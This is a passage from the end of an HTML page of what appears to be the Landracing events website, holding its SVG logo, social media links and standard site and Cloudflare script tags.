3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>
    <ul class="flex flex-col md:flex-row gap-4 md:text-lg mt-6">
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://facebook.com/landracing.se" target="_blank">Facebook</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.instagram.com/landracing.se/" target="_blank">Instagram</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.youtube.com/LandracingSE" target="_blank">YouTube</a></li>
    </ul>

    <div class="flex flex-col-reverse md:flex-row border-t border-t-white/20 mt-4 pt-4 md:text-sm gap-16 md:gap-4">
      <div class="w-full md:w-1/2 md:text-right md:order-2 text-sm">
        <span>© 2026 Landracing.</span>
      </div>
      <div class="w-full md:w-1/2 md:order-1">
                                          <nav class="flex flex-col md:flex-row gap-4"
                 aria-label="Footer">
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/privacy-policy/">Integritetspolicy</a>
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/kontakt/">Kontakt</a>
                          </nav>
                        </div>
    </div>
  </div>
</footer>






</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="app/0-js-before">
(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var s=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var i=!0,f=0;f<o.length;f++)(!1&a||s>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(i=!1,a<s&&(s=a));if(i){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,s=o[0],i=o[1],f=o[2],l=0;if(s.some((e=>0!==r[e]))){for(n in i)t.o(i,n)&&(t.m[n]=i[n]);if(f)var v=f(t)}for(e&&e(o);l<s.length;l++)a=s[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();
</script>
<script src="https://landracing.events/app/themes/landracing/public/js/575.4b71f1.js" id="app/0-js"></script>
<script src="https://landracing.events/app/themes/landracing/public/js/app.39eee6.js" id="app/1-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8d50d04076b431e8a3008f10bb98d76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-25 06:27:50 -->